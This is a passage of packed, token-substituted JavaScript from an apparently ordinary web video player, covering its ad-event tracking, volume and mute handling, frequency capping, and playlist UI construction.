c5){if(c5.2F(fF)){2B.Mb(c5[fF],fF)}}}2L("6E",I,x>0?x:cq);3e(DC);3e(o4);3e(jy);tB();o.X.gQ()}}E fW(){2L("5C");tB();if(!5g){5g=G;o.X.bi()}}E tB(){2E(sQ);2E(zi);2E(cX);2E(qN);2E(v7);2E(zb)}E 7Z(){if(!bG){2L("mP",G)}fW()}E Wc(){2L("9v",G);B d=1A 5V();o.9s=d.7n();o.k6=G;h3("uk","3z jh");v["4t"+o.3T+"Wt"]==1?o.X.fk():fW()}E oG(){B d=1A 5V();o.9s=d.7n();o.k6=G;1d("3z jh");h3("uk","3z jh");if(!jv&&2B&&P.4Y){1d("4s jh Xr");if(v.14C==1){zi=1D(Wu,4m)}2B.oF()}F{2L("oF",G);2L("6k",G);v["4t"+o.3T+"Wt"]==1?o.X.fk():fW()}}E Wu(){if(!jv){Bs(\'14U\');ox()}}E HX(){2L("n8");2L("Kn",I);6r()}E WL(){ve?jY():a7()}E WD(){B x;if(o.2k){o.X.9j();x=v.m9.1r}F{o.X.b4();x=v.m9.jH}if(x){ix.1R=x;vS(ix)}1D(Hx,4i)}E vS(x){x?O(x.WB,{"3x-22":"1Y"}):\'\'}E a7(){B 2q=I;1d((P.4Y?"4s":"3z")+" 5K");if(4f||5Z){c7.5K()}F{3e(dJ);if(!P.4Y){2L("4r");2m.3g=G}F{if(2B){2B.g6()>0?w6=2B.g6():w6=v.an;2B.he(0);2m?2m.3g=G:\'\'}F{2q=G}}}if(!2q){vt(1);nf(G)}}E nf(x){ve=x;if(K(8U)){8U.1R=x?WA:w4}}E jY(){B 2q=I;if(4f||5Z){c7.7y();2L("7D")}F{if(!P.4Y){2m.3g=I;if(9h==0){9h=2m.1P;9h<0.3?9h=v.A6:\'\'}2m.1P=0;3e(dJ);dJ=6f(A0,4m)}F{if(2B){v.nJ=0;if(9h==0){9h=w6;9h<0.3?9h=v.A6:\'\'}2B.he(0);2m.3g=I;3e(dJ);dJ=6f(A0,4m)}F{2q=G}}}if(!2q){vt(0);nf(I)}}E vt(x){B z=cN;if(v.zX==1&&z){B y={"mc":z,"me":"cN","1L":"1c"};if(x==1){1B(z);y[\'to\']=0}F{y[\'to\']=-4m;y[\'1z\']=G}B m=1A 5E(y)}}E A0(){v.an=9h;if(!P.4Y){if(2m.1P<9h&&2m.1P<0.95){2m.1P+=0.1}F{9h=0;3e(dJ);2L("7D")}}F{B x=2B.g6();if(x<9h&&x<0.99){2B.he(4v(x)+0.1)}F{9h=0;3e(dJ);2L("7D")}}}E A7(){vF=I}E Ac(){vF=G}E jC(){B 2q=I;if(o.1n.2g){if(vF){2q=G}}5g?2q=G:\'\';if(!2q){if(4k){xH()}F{6r()}}v.157==1?jY():\'\'}E 6r(z){if(!Ag){B d=1A 5V();o.9s=d.7n();2L("2i");if(v.J6==1||z){2L("n8")}h3("ym","3z vI");B x=I;if(K(P.2i)){if(P.2i!=\'\'){B 1v=[\'Hi\',\'VJ\',\'AD\'];W(B i=0;i<1v.Q;i++){P.2i=P.2i.1p(1A Aa(\'\\\\(\'+1v[i]+\'\\\\)\',"gi"),(1v[i]=="AD"?fw(o.fO):mZ()))}r0("156",P.2i);v.VD==1?1K.3d(P.2i,\'uP\'):\'\';x=G}}if(v.GP==1){3n(x)}F{if(v.VC==1){x?o.X.bi(v.155==1?\'\':\'jO\'):\'\'}}}}E 9D(){}E gc(){3n(G)}E 3n(x){if(P.4Y){if(2B){2B.Ma();if(S){4n(7z)}4k=G}}if(P.9X){3e(o6);if(S){4n(7z)}4k=G}if(!P.4Y&&!P.9X){if(x){if(4f||5Z){c7.3n()}F{2m.3M()}2L("3M");4n(7z);4k=G}}if(4Z){v.zu==1?\'\':2M(4Z)}hP();1d("3z 3M")}E xH(){if(4k){if(P.4Y){if(2B){2B.I7();2M(7z);4k=I}}if(P.9X){o6=6f(7T,100);7T();2M(7z);4k=I}if(!P.4Y&&!P.9X){if(4f||5Z){c7.2Z()}F{2m.1E()}2L("kl");2M(7z);4k=I}if(4Z){4n(4Z)}1d("3z kl")}}H.VA=E(){7T()};E VH(){B t=0;if(4f||5Z){t=c7.1h()}F{if(P.9X){t=s6;s6+=0.1}F{t=2m.d0}}L t}E HZ(){if(P){if(!P.4Y){L 2m.3g?0:2m.1P}F{if(2B){B x=-1;2V{x=2B.g6()}2z(e){1d(e)}L x}}}}E 7T(e){if(2m&&!5g){B t=VH();if(!8f&&t>1X(P.dS,0)){1d("3z 4J",t);JH();8f=G}if(!e8[0]){if(t>1i/4){2L("xX",G);e8[0]=G}}if(!e8[1]){if(t>1i/2){2L("yM",G);e8[1]=G}}if(!e8[2]){if(t>(1i/4)*3){2L("ye",G);e8[2]=G}}if(K(P.gP)){W(B i=0;i<P.gP.Q;i++){if(t>=P.gP[i]){2L("154"+P.gP[i],G)}}}qz(t);if(t>0&&t>tH){hP()}if(o.3T==1I){if(P.7K=="5x"){o.3T="8k"}if(P.7K=="e5"){o.3T="jw"}}if(P.9X){if(t>1i){7Z()}}tH=t;if(!qK&&t>0){2L("1M",G)}}}B AW=G;E qz(x){6n("153",x);if(P.4Y&&AW){AW=I;if(x<1i-2&&1i>0){L}}if(K(P.2O)){if(K(P.22.6s)&&!bG){W(B i=0;i<P.22.6s.Q;i++){if(x>=P.22.6s[i]&&P.22.6s[i]>-1){2L("jz"+P.22.6s[i],G);P.22.6s[i]-=2f}}}AP(x)}if(S&&1i>0){B 6o=2S(x/1i*100);B dU=cj("W5"+v.id);if(dU){if(nA(6o)){6o=100}F{B r=dU.6S(\'r\');B c=2X.PI*(r*2);if(6o<0){6o=0}if(6o>100){6o=100}B W2=((100-6o)/100)*c;O(dU,{"1J":1,"152":W2})}}}}E AP(x){if(K(P.2O)&&S&&x>=hC){B z3;if(K(P.2O.6t)){if(6c){if(P.2O.6t<0){if(P.1i>0){P.2O.6t=P.1i*1+P.2O.6t*1}}if(P.2O.6t>-1&&P.2O.6t<100){z3=G;if(x>P.2O.6t){6n("151",P.2O.6t);NV();P.2O.6t=2c}F{6c.1R=3a("FD")+(2X.4N(P.2O.6t-x))}y6()}}}if(K(P.2O.ew)){if(P.2O.ew>-1){if(z3){if(P.2O.ew<P.2O.6t){P.2O.ew=P.2O.6t}}if(x>P.2O.ew){6n("14Z",P.2O.ew);2L("ew");8A?O(8A,{"1f":0,"1J":1,"2l":"4b"}):\'\';P.2O.ew=2c}}}hC=x}}E y6(){if(!P.P1){O(6c,{"4o":"7X","3Z-3B":1X(v.14Y,12)*1X(v.6P,1),"2l":"4b"});P.P1=G}}E NV(){if(6c&&!5g){6c.1R=3a("6k");O(6c,{"4o":"3x","3Z-3B":(v.Gn?v.Gn:16)*1X(v.6P,1),"2l":"4b"});if(v.pf==1){6c.8S=oG;6c.1w(\'aN\',E(){O(6c,{"2a-1y":46(v.t6,1X(v.Bf,0.5)+0.3)})});6c.1w(\'bv\',pt)}F{if(7o){O(7o,{"4o":"3x"});7o.8S=oG;7o.1w(\'aN\',E(){O(7o,{"2a-1y":46(v.t6,1X(v.Bf,0.5)+0.3)})});pt();7o.1w(\'bv\',pt)}}}}E hq(){}E h6(){}E JH(){if(!6Z&&!5g){2L("b7",G);2L("Be",G);2L("M5",G);Bb()}}E Bb(){B y=(P.7K=="5x"||P.7K=="e5"?"5x":o.3T);o.X.VS(P.oC==1);if(v["4t"+y+"wu"]>0){Jg(y)}if(K(o.3J)){if(o.3J>50){2L("Ka")}F{2L("K4")}}F{2L("JO")}o.eZ++;o.GI++;o.h9?o.h9.5C():\'\';ve?vt(1):\'\';8f=G;rH=G;h3("IT","3z b7");o.pL==1?o.pL=2:\'\';o.ao?o.ao.1z():\'\';o.8r?o.8r.1z():\'\';hP()}E aQ(){if(!P.bN){2L("14X")}2L("B3",G);1i=2m.1i;6n("nk",1i)}E d8(){6n("an",7V())}E J4(1m){}B c5={158:Lx,15a:ox,15b:Bs,B3:LW,15c:Iz,15d:Lg,15e:L0,15f:KT,15g:B9,15h:qJ,15i:N6,159:NG,14V:NF,14K:Mu,IQ:Mo,14A:Ii,14B:Kp,14D:Jn,14E:Je,14F:K0,14G:Kk,14H:Jx,14I:JL,14N:Jf,14P:AY,14Q:LQ,14R:KN,14S:LN};E zI(){if(1H 2B.14T=="E"){W(B e in c5){if(c5.2F(e)){2B.N9(c5[e],e,H)}}if(P.ch){W(B i=0;i<P.ch.Q;i++){if(P.ch[i]!=\'\'){2r("E Nm"+P.ch[i]+"(){2L(\'"+P.ch[i]+"\');}");2B.N9(2r(\'Nm\'+P.ch[i]),P.ch[i],H)}}}if(v.lS==1&&5X){nY=28.1Q("1W");5X.sP.3Q.1N(nY);O(nY,{"1u":"2v","1f":"0","1c":"0","Y":"100%","1e":"100%","4o":"3x"})}2B.15M(o.3k,o.4I,(o.2k?\'2k\':\'cO\'),z6,(K(P.BN)?{"BW":P.BN}:\'\'),{"15N":(v.lS==1?nY:7b),"15O":2m,\'15P\':G});O(7b,{"4o":"3x"});7b.C.3Y=0}F{1d("4s zW");3R(e2)}};E KN(x){1d("4s 15R: "+x)}E LN(){2L("LP",G)}E AY(x){if(!bG){1d("4s 6E",x);if(1H x=="3K"&&v.1d==1){ar.1d(x)}3R(e2)}F{1d("4s 6E U 15T",x);ox()}}E LQ(x){if(!bG){1d("4s 6E",x);2L("6E",I,x>0?x:cq)}}E LW(){if(!6Z){if(v["4t"+o.3T+"cO"]==1&&o.2k){o.X.9j()}1d("4s wQ, ad "+2B.yk());2L("B3",G);if(2B.yk()!=\'163\'){if(v.k9!=1){I2();2E(cX);cX=1D(Ba,v.ta*2f);2B.nH()}F{js(\'LB\')}3e(o2);o2=6f(qJ,2f);qJ()}F{AY("166")}}}E I2(){if(2B){if(v.an==0||P.4r==1||(v.fI==1&&!o.1n.2g&&o.4M!=1)){1d("2B 4r");a7()}F{if(K(2B.he)){if(v.an!=-1){2B.he(4v(v.an))}F{2B.he(4v(v.1P))}}}}}E hP(){if(P.lA){aG?2M(aG):\'\';P.lA=I;3e(jy)}}E 8D(){aG?4n(aG):\'\';P.lA=G;if(v.15W==1){3e(jy);jy=6f(Kr,WT)}}E Kr(){hC=hC+1;AP(hC)}E Lx(){gF=G;v.15I!=1?k7=G:\'\';1i=2B.nl();B rt=2B.Nq();if(1i>0){}F{if(K(P.1i)){if(P.1i>=rt){1i=P.1i}}}if(1i>=FL){1i=1i/2f}6n("nk",1i);o.ao?o.ao.1z():\'\';o.8r?o.8r.1z():\'\';nN=[];nZ=[];e8=[];1d("4s 15o");B x;if(8v([P.9k,P.2P],\'15p=1\')){x=G}v.15q==1&&!P.oC&&!x?o.X.Bh():\'\';2L("M5",G);hP()}E Ba(){if(!k7&&!6Z){1d("4s ag");6n("15s",7V());3R(e2)}}E In(){if(!r3&&!6Z){if(v.nJ==0&&4k){}F{1d("4s ih ag");6n("15t",7V());3R(e2)}}}E yz(){if(!ji&&!6Z){1d("4s 15u ag");6n("15v",7V());if(!5g){8f?ox():3R(e2)}}}E Lm(){if(2m){if(!6Z&&2m.d0==0&&1i==0){1d("3z bR 9W ag");6n("15n",7V());3R(15A)}}}E KH(){if(!k7&&!6Z&&v.k9!=1){1d("4s 9W ag");6n("15B",7V());3R(e2)}}E ox(){if(!5g){if(!ji){1d("4s yw");ji=G;if(!5g&&!8f&&!rH){if(gF&&1i>0&&fY>5&&K(P.aW)){k5()}1d("4s No 8f --> 6E ("+fY+")");3R(e2)}F{if(bG||jv){fW()}F{Lk=1D(fW,4m)}}}}}E Bs(x){1d("4s 15C "+(x?x:\'\'));jv=G;oG()}E Lg(){1d("4s 15F: "+2B.Br()+" x "+2B.Bp());if(2B.Bp()>0&&2B.Br()>0&&v.kO==1&&v.Le==1){o.X.xg(2B.Br()/2B.Bp(),G)}}E L0(){1d("4s 15m: "+2B.14x())}E KT(){}E B9(){1d("4s 13J: "+2B.nl());if(2B.nl()>0){1i=2B.nl();6n("nk",1i)}}E qJ(1m){B dr=2B.nl();if(1m){3e(o2)}B rt=2B.Nq();if(dr>0&&dr!=1i){B9()}fY++;if(1i==0||rt>1i){if(rt>0){1i=rt;6n("nk",1i)}}if(rt>0){if(1i>0){qz(1i-rt)}}F{if(v.13p==1){1d("4s 1h",fY-1,rt,1i);qz(fY-1)}}}E N6(){B m;if(2B.g6()!=1I){if(2B.g6()==0){2L("4r");ne=0;nf(G)}F{if(ne==0){2L("7D");nf(I)}ne=2B.g6();if(v.an==0){m=G}}}1d("4s 13r: "+2B.g6());if((ne>0&&v.nJ==1&&!8f)||m){a7()}}E NG(){if(!8f&&P.yP!=1){if(P.dS>0){sQ=1D(k5,P.dS*2f)}F{k5()}}}E k5(){bG=I;1d("4s b7",1i);2L("b7");2L("Be");Bb();if(v.AJ>-1){2E(cX);cX=1D(Ba,v.AJ*2f)}if(v.nJ==1){a7()}}E NF(x,y,z){1d("4s 13z");if(K(x)){if(1H x=="5h"){if(x.J(\'//\')>-1&&z==G){P.2i=x}}}if(K(P.2O.rv)||z===I){if(P.2O.rv==1){6r(G)}F{2L("2i");2L("n8");h3("ym","3z vI")}}F{6r(G)}}E Mu(){}E Mo(){if(P.yP==1&&!8f){if(P.dS>0){sQ=1D(k5,P.dS*2f)}F{k5()}}1d("4s IQ");o.X.Bh();k7=G;8f=I;2E(cX);if(v.Ir>-1){cX=1D(In,v.Ir*2f)}2E(qN);if(v.It>-1){qN=1D(yz,v.It*2f)}if(v.nJ==1){a7()}2L("1M",I);o.pQ++;if(v.Il>0){if(o.pQ>v.Il){1d("4s 1M Aq");3R()}}}E Ii(){r3=G;8f=G;1d("4s xX");2L("xX",I)}E Kp(){1d("4s yM");2L("yM",I)}E Jn(){1d("4s ye");2L("ye",I)}E Je(){if(!bG){2L("mP",I);bG=G;W(B y in P.22){if(P.22.2F(y)){if(y.J("Id")==0){P.22[y.1k(4)]=P.22[y]}}}if(K(P.22.6s)){W(B i=0;i<P.22.6s.Q;i++){P.22.6s[i]+=2f}}if(v.JA>-1){2E(v7);v7=1D(yz,v.JA*2f)}}1d("4s mP")}E Iz(){1d("4s 3l 13l 13I: "+2B.yk())}E K0(){2L("Kn",I)}E Kk(){}E Jx(){B d=1A 5V();o.9s=d.7n();2L("9v",G);o.k6=G;h3("uk","3z jh")}E JL(){if(P.4Y&&bG){}F{2L("3M");if(v.14p==1){2B.I7()}F{if(S&&v.GP==1){4n(7z)}4k=G}}}E Jf(){2L("kl");if(S&&K(7z)){2M(7z)}4k=I}E Jg(y){if(v["4t"+y+"wu"]>0&&o.5M){B nM=41.6D("eb"+y+"GR"+o.d)*1;B z=I;if(nM){nM+1>=v["4t"+y+"Jr"]?z=G:\'\'}F{nM=0}if(z||o.GI+1>=v["4t"+y+"Jr"]){B x=1A 5V();41.7Y("eb"+y+"3L"+o.d,x.7n());41.7Y("eb"+y+"GR"+o.d,0);o.X.ze()}F{41.7Y("eb"+y+"GR"+o.d,nM+1)}}}E 2L(x,HA,8G,Ke){if(x=="1M"){o.14v=G;qK=G;v.14m==1&&o.g2?o.g2.147():\'\'}if(K(P.aW)&&v.rl==0&&v.2B!=1){}F{if(HA){if(!K(nN[x])){6n("4t"+x,7V())}nN[x]=G}F{8G>0?6n(("4t"+x),8G):6n("4t"+x,7V())}}if(K(P.22)){if(K(P.22[x])){1d("3z 2L "+x);W(B i=0;i<P.22[x].Q;i++){B z=P.22[x][i];B 2q=I;if(K(z)){if(nZ.J(z)>-1){2q=G}if(x=="b7"){nZ.2n(z)}if(8G>0){if(z.J("[wI]")>0){z=z.1p("[wI]",8G)}F{Ke==1?2q=G:\'\'}}if(z.J("(3J)")>0){if(K(o.3J)){z=z.1p("(3J)",o.3J)}}if(z.J("(1P)")>0){z=z.1p("(1P)",HZ())}z=z.1p("(mR)",(o.ab?1:0));z=z.1p(/\\(4G\\)/g,2X.4G());if(z.J(".iM")>0){B m=0;z=z+"&m="+(o.1n.tv?2:(o.1n.2g?1:0))+("&h="+(K(v.fT)?v.fT:o.fO))+(o.3T==\'9N\'||P.Gz?\'&r=1\':\'\')+\'&s=\'+o.wg}if(1H v.9Y=="3K"){W(B y in v.9Y){if(v.9Y.2F(y)){W(B j=0;j<5;j++){z=z.1p(y,v.9Y[y])}}}}}F{2q=G}if(!2q){ca(z);if(z.J(\'JP\')>0){ca(z.1p(\'13S\',\'13T\').5B(0,-4)+\'?id=13U\')}}}if(HA){P.22["Id"+x]=P.22[x];P.22[x]=1I}}}if(x=="2i"&&v.J6==1){2L("n8")}bN?bN.1m(x,8G):\'\'};E r0(x){if(P.7K!="5x"&&P.7K!="e5"){js(x)}}E 6n(x,y){if((K(P.aW)&&v.rl==0&&v.2B!=1)||P.7K=="5x"||P.7K=="e5"){}F{js(x,y)}}E h3(x,y){if(P.7K=="5x"||P.7K=="e5"){}F{bK(x,y)}}H.18k=E(x){L P?P[x]:I};H.W4=E(){B x=I;if(2m){if(2m.tK){2V{if(2m.tK.IC=="tO"){x=G}}2z(e){x=I}}}if(P){if(P.4Y){L I}}L x};H.9J=E(x){if(x==\'8B\'){L 1i}F{L P?P[x]:I}};H.bc=E(){L!5g};H.2C=E(){Hx()};E Hx(){if(P){if(P.4Y){if(2B){2B.18n(o.3k,o.4I,(o.2k?\'2k\':\'cO\'))}}}}E DK(){oz(\'7z\');if(2m){if(2m.ec.Q>0){2m.3M()}}if(S&&o.3X.hv(8A)){if(v.Ho==1){oz(\'cs\')}B kp=[\'7o\',\'6c\',\'8A\',\'4Z\',\'4Z\',\'8U\',\'ix\',\'ov\',\'cN\'];W(B i=0;i<kp.Q;i++){oz(kp[i])}}};E oz(x){if(K(2r(x))){if(o.3X.hv(2r(x))){if(x==\'4Z\'){4Z.5c(\'2i\',HX)}o.3X.3h(2r(x));2r(x+\' = 2c;\')}}}H.Cw=E(){L HZ()};H.3M=E(){if(!5g&&!4k&&P){3n(G);L G}F{if(o.5n){o.5n.3M();L G}F{L I}}};H.4k=E(){B x=I;if(!5g){if(o.5n){x=o.5n.4k()}F{x=4k}}L x};H.kl=E(){if(!5g&&4k&&P){xH();L G}F{if(o.5n){o.5n.1E();L G}F{L I}}};H.Ld=E(x,y){if(P){if(x=="he"){if(y==0){a7()}F{jY()}}if(x=="LZ"){fW()}if(x=="nH"){I3()}if(x=="oF"){oG()}if(x=="Ma"){gc()}if(x=="I7"){9D()}}};E I3(){if(!P.4Y){!sS?HV():\'\'}F{!gF&&2B?2B.nH():\'\'}}H.nH=E(){if(v.k9==1&&!gF){P.4Y&&2B?I2():\'\';I3()}};H.4r=E(){a7()};H.go=E(x){if(8f&&!5g){B y=x.2I(\',\');W(B i=0;i<y.Q;i++){ca(y[i])}}};H.pK=E(){if(4f||5Z){3e(DR);c7.4T()}if(P){DK();if(P.4Y){if(K(7b)){if(!ji&&2B&&gF){2V{2B.LZ()}2z(e){1d(e)}}if(2B){W(B fF in c5){if(c5.2F(fF)){2B.Mb(c5[fF],fF)}}}if(o.3X.hv(7b)&&P.jJ!=1){o.3X.3h(7b)}}3e(DC);3e(o2);3e(o4);3e(jy);tB();if(P.jJ!=1&&5X){2V{o.3X.3h(5X)}2z(e){}}}F{1z(2m)}8D()}if(K(7b)){3e(o6);if(o.3X.hv(7b)&&P.jJ!=1){o.3X.3h(7b)}}if(P){P.22=[]}5g=G;8f=I;rH=I;fY=0;qK=I;oa=I;nZ=[];e8=[]};H.18c=E(x){P=x};H.4T=E(){2V{if(o.3X.hv(2m)){o.3X.3h(2m)}}2z(e){}H.pK();5g=G;2V{if(o.29.hv(o.3X)&&P.jJ!=1){o.29.3h(o.3X)}if(P.jJ==1){2M(o.3X)}}2z(e){}}};B aR=E(is){B i;B C=[];B f=[];B cw=[];B 195=[];B 7v=[];B aB=[];B 2b=[];B f2=[];B k8=[];B 197=[];B 5Y=[];B 6K=[];B 6C=[];B hI=[];B fR=I;B 2Q;B dP=-1;B 5j=G;B 1l=is;B 7O=is=="1t";B 1a;B 6W=[];B ip=[];B tj;B 3N=\'\';B hR=\'\';B 7L=-1;B qk;B lm=I;B 198=I;B vl=I;B wC=I;B lj=I;B 5g=I;B wL;B E3;B rT;B oU;B Hs;B ot=[];B 4P=[];B uZ=0;B d7=0;B 7A;B 7E="2i";B dR=(o.1n.2g?"gg":"aN");B dM=(o.1n.2g?"gj":"bv");C=do(C,v[is]);C=5k(v[is],\'2N\',\'2N\');C=5k(v[is],\'cM\',\'cM\');C=5k(v[is],\'dT\',\'dT\');if(C.ug==0){C.El="0 0 0 0"}C=5k(v[is],\'iP\',\'El\');C=5k(v[is],\'2W\',\'2W\');B ng=C.19b=="1c";B 8w=C.Eh;C.ud=0;B cU=" Y=\'"+8w*2+"\' 1e=\'"+(8w*2>C.6L?(8w*2):C.6L)+"\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'>";B Mt="<1Z Y=\'"+8w*2+"\' 1e=\'"+C.6L+"\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\' ><g><iU ry=\'"+(8w-1)+"\' rx=\'"+(8w-1)+"\' cy=\'"+(C.6L/2+2)+"\' cx=\'"+8w+"\' 2R=\'"+3W(C.6w)+"\' 2R=\'1\' 4e-1J=\'0\'/></g></1Z>";B rf="<1Z C=\'2N:"+(C.eG/2)+"px "+(ng?\'-\'+C.wP:1X(C.19e,5))+"px 0 0\'"+cU+"<jc 2R=\'"+3W(C.6w)+"\' 2R-Y=\'"+(8w/2)+"\' 4e=\'1Y\' 92=\'-1 2.38 3.82 7.2 11 -1\'></jc></1Z>";if(C.19f==1){cU=rf}F{cU="<1Z C=\'2N-1f:al\'"+cU+"<g><iU ry=\'"+(8w)+"\' rx=\'"+8w+"\' cy=\'"+(8w*2>C.6L?8w:(C.6L/2))+"\' cx=\'"+8w+"\' 4e=\'"+3W(C.6w)+"\'/></g></1Z>"}B xx=4;B Jv="<5r C=\'2l:9I-4b;\'><1Z Y=\'"+(xx+2)+"\' 1e=\'"+(C.6L)+"\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'><g><3j x1=\'1\' y1=\'"+(C.6L/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6L/2)+"\' 2R=\'#"+C.1y+"\' 2R-Y=\'1\' 2R-ac=\'4N\'/><3j x1=\'"+xx+"\' y1=\'"+(C.6L/2)+"\' x2=\'1\' y2=\'"+(C.6L/2+xx)+"\' 2R=\'#"+C.1y+"\' 2R-Y=\'1\' 2R-ac=\'4N\'/></g></1Z></5r>";B p3="<5r C=\'2l:9I-4b;\'><1Z Y=\'"+(xx+10)+"\' 1e=\'"+(C.6L+1)+"\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\' C=\'cL:1c\'><g><3j x1=\'1\' y1=\'"+(C.6L/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6L/2-xx+2)+"\' 2R=\'#"+C.1y+"\' 2R-Y=\'1\' 2R-ac=\'4N\' /><3j x1=\'1\' y1=\'"+(C.6L/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6L/2+xx+2)+"\' 2R=\'#"+C.1y+"\' 2R-Y=\'1\' 2R-ac=\'4N\'/></g></1Z></5r>";B 9F=46(1X(C.9F,\'4a\'),1X(C.ID,1));B 26=1Q("1W");o.29.1N(26);O(26,{\'5L\':\'3u\',\'2l\':\'4b\',\'1J\':0,\'2J-6v\':C.8t});if(C.qg==1){O(26,{"2J":"1px 7d "+3W(1X(C.qf,\'4a\'))})}B nz={};W(B i in o.7e){if(o.7e.2F(i)){nz[o.7e[i]]=-1}}26.C.3Y=7O?196:19g;B 1g=1Q("1W");if(o.bb){C.Lb>0?C.eG=C.Lb:\'\';C.L6>0?C.gO=C.L6:\'\';C.KY>0?C.qp=C.KY:\'\'}O(1g,{\'1u\':\'gv\',\'1f\':0,\'1c\':0,\'2l\':\'4b\',\'Y\':\'100%\',\'2W-1f\':C.e0,\'2W-2h\':C.8E+(7O&&C.4q==1?0:20),\'2W-2D\':C.e1,\'2W-1c\':C.8F,\'1y\':C.1y,\'3Z-3B\':C.eG*1X(v.6P,1),\'3Z-hM\':gw(C.3Z),\'l3-hZ\':C.lL+\'px\'});if(o.1n.7J){O(1g,{\'9b-Y\':KU})}if(is!=="1a"){O(1g,{\'5L-y\':(7O&&C.4q==1?\'3u\':\'8i\')})}26.1N(1g);if(C.4q!=1){B 8x=1Q("1W");O(8x,{\'2l\':\'4b\',\'5L\':\'3u\',\'2J-6v\':C.8t});if(C.4q!=1){if(o.1n.7J){O(8x,{\'9b-Y\':KU})}}1g.1N(8x)}4c(1g,{id:(v.id+"3L"+is)});if(is=="1a"){if(C.4q==1){O(1g,{\'Y\':\'100%\',\'2W-2h\':C.8E,\'2W-2D\':C.e1+20,\'5L-x\':\'8i\',\'5L-y\':\'3u\',\'cm-a4\':\'g5\'});O(26,{\'Y\':o.3k-C.5d-C.4F,\'1e\':C.qp+C.e0+C.e1})}F{O(1g,{\'5L-y\':\'8i\',\'5L-x\':\'3u\'});if(C.II==1){u1()}}if(C.ug==1){O(26,{\'2a-1y\':C.E6})}if(v.1a.3r==1){2M(26)}}if(C.lq==1){B 7g=1Q("1W");B dw=46(C.ug==1?C.E6:C.5f);if(C.4q==1){qh(7g,\'to 2h, 5H(\'+dw+\',\'+(C.5i*1+0.3)+\'), 5H(\'+dw+\',0)\',\'1c\',12,5,7,10,7,10,12,15);7g.1w(7E,KA)}F{qh(7g,\'to 2D, 5H(\'+dw+\',\'+(C.5i*1+0.3)+\'), 5H(\'+dw+\',0)\',\'1f\',5,12,10,7,10,7,15,12);7g.1w(7E,Lf)}B 7f=1Q("1W");if(C.4q==1){qh(7f,\'to 1c, 5H(\'+dw+\',\'+(C.5i*1+0.3)+\'), 5H(\'+dw+\',0)\',\'2h\',8,5,13,10,13,10,8,15);7f.1w(7E,Ky)}F{qh(7f,\'to 2D, 5H(\'+dw+\',0), 5H(\'+dw+\',\'+(C.5i*1+0.3)+\')\',\'2D\',5,8,10,13,10,13,15,8);7f.1w(7E,KV)}7g.1w("aN",lP);7g.1w("bv",lP);7f.1w("aN",lP);7f.1w("bv",lP);1g.1w("qa",Nk,{6Q:I});7g.1w("ay",e3);7f.1w("ay",e3);26.1N(7g);26.1N(7f);3e(E3);E3=6f(Nn,2f)}1g.1w(dR,Nj,{6Q:I});1g.1w(dM,E0,{6Q:I});if(v.1a.7A>0&&!7A&&is=="1a"){if(1H rI!=="1I"){7A=1A rI(I,v.1a)}}if(7O){W(B i=1;i<15;i++){if(K(v["dA"+is][is+i])){v.1t[is+i]=v["dA"+is][is+i];if(K(v["dA"+is][is+i+"1U"])){v.1t[is+i+"1U"]=v["dA"+is][is+i+"1U"]}if(K(v["dA"+is][is+i+"1o"])){v.1t[is+i+"1o"]=v["dA"+is][is+i+"1o"]}}if(K(v.1t[is+i])){if(v.1t[is+i]==1){fy(\'f\',i);fS(f[i],cw[i],7v[i],aB[i],i);B 6O=v.1t[is+i+"1o"];B ba=v.1t[is+i+"1U"];if(!K(6O)){v.1t[is+i+"1o"]="6i"}if(6O){if(6O.J("4E")>-1&&ba){if(!v[\'7U\'+6O]){if(ba.J(":")>0){B mi=6O.5B(-1);B dm=v[\'xl\'+mi];B k=4C(ba.1k(ba.J(":")+1)).2I(\',\');B ka=[];B ls;W(B j=0;j<k.Q;j++){if(k[j].J("(*)")>-1){!K(dm)?dm=j:\'\';k[j]=k[j].1p("(*)",\'\')}ls=k[j].J("->3p:");ka[j]=\'\';if(ls>0){ka[j]=k[j].1k(ls+6);k[j]=k[j].1k(0,ls)}}o[\'7U\'+6O]=k;o[\'m\'+mi+\'3L\'+\'3p\']=ka;ba=v.1t[is+i+"1U"]=ba.1k(0,ba.J(":"))}F{o[\'7U\'+6O]=[];v.1t[is+i+"1U"]=ba}v[\'7U\'+6O]=1;o[\'o5\'+6O]=1X(dm,0)}}}7v[i].1R=3a(6O);if(2u(ba)){7v[i].1R=ba}if(6O=="2Y"){o.kx=G}2b[i]=6O;9K(i);if(2b[i]==\'hA\'){if(1H uG!=="1I"){!o.bY?o.bY=1A uG():\'\';if(K(1K.uF)){7v[i].1R=o.bY.19l();o.bY.Ch()}}}if(2b[i]in o.7e){nz[2b[i]]=i}f[i].1w(dR,5t,{6Q:I});f[i].1w(dM,5e,{6Q:I});f[i].1w(7E,6r);f[i].1w("ay",e3);if(v.1t[is+i+"1z"]==1){O(f[i],{"1e":0})}}}}}E Nk(x){if(is=="1a"&&C.4q==1&&x){if(x.BK==0&&x.eC!=0){1g.dH-=x.eC;x.b9()}}3e(rT);rT=6f(E0,km);dy()}E Nj(){o.4p=G}E E0(){if(C.jZ==1){2E(o.k4);o.k4=1D(E(){if(!o.4p&&!o.tS){aI()}},(v.1t.jd>0?v.1t.jd*2f:(o.1n.tv?3V:2f)))}o.4p=I}E 5t(1m){if(o.2k){o.6R?o.X.6R(I):\'\'}B i=1m.4B.6S(\'sM\');B x;if(i){x=\'f\'}F{if(1m.4B.6S(\'dL\')){i=1m.4B.6S(\'dL\');x=\'f2\'}}if(i){i=2S(i);B j2=I;if(K(2r(x)[i])){if(C.8N>-1){O(2r(x+\'bg\')[i],{\'1J\':C.8N})}if(2u(C.cz)){O(2r(x+\'bg\')[i],{\'6M\':\'eK(\'+C.cz+\')\'})}if(C.8Q>-1){O(2r(x+\'1U\')[i],{\'1J\':C.8Q});O(2r(x+\'5S\')[i],{\'1J\':C.8Q})}if(is=="1a"){if(2b[i].J("1a")==0){B 